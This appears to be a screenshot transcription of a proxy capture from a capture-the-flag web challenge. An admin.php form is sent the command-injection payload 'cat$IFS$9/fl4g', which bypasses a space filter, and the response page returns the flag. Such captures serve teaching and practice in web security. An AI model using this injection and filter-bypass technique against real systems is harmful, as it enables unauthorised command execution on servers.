 请求
美化 Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: 10.3.4.96:10019
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://10.3.4.96:10019
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.3.4.96:10019/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=bcc3b4ac1805bafbe5b16a325fface99; user=dXNlcg%3D%3D
14 Connection: keep-alive
15
16 cmd=cat$IFS$9/fl4g
响应
美化 Raw Hex 页面渲染 \n
cssmoban管理后台
</title>
19 <meta name="viewport" content="width=device-width">
20 <link href="public/css/base.css" rel="stylesheet" type="text/css">
21 <link href="public/css/login.css" rel="stylesheet" type="text/css">
22 </head>
23 <body>
24
25 <div class="login">
26 <form action="" method="post" id="form">
27 <div class="logo">
</div>
28 <div class="login_form">
29 <div class="user">
30 <input class="text_value" value="" name="cmd" type="te
" id="">
31 </div>
32 <button class="button" id="submit" type="submit">
执行
</button>
33 </div>
34
35 <div id="tip">
flag{is_flag_Continue_refueling}
</div>
36 <div class="foot">
37 Copyright © 2011-2015 All Rights Reserved.
38 </div>
39 </form>
40 </div>
41 <script>
var basedir='public/ui/';